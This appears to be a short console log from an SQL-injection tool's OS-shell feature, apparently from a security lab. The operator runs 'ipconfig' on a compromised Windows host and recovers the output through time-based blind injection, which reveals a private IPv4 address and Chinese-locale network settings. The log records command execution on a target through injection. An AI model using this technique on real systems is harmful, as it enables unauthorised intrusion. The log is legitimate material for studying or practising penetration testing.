 [13:36:30] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[13:37:09] [INFO] retrieved: 17
[13:37:22] [INFO] retrieved:
[13:37:41] [INFO] retrieved: Windows IP 配置
[13:42:25] [INFO] retrieved:
[13:42:44] [INFO] retrieved:
[13:43:02] [INFO] retrieved: 以太网
[13:47:46] [ERROR] invalid character detected. retrying..
[13:47:46] [WARNING] increasing time delay to 3 seconds
适配器 本地连接:
[13:59:12] [INFO] retrieved:
[13:59:38] [INFO] retrieved: 连接特定的 DNS 后缀 . . . . . . . : localdomain
[14:21:21] [INFO] retrieved: 本地链接 IPv6 地址. . . . . . . . : fe80::e4a2:f91a
[14:42:58] [INFO] adjusting time delay to 2 seconds due to good response times
:727c:b0a7%11
[14:45:15] [INFO] retrieved: IPv4 地址 . . . . . . . . . . . . : 10.10.10.143
moonsec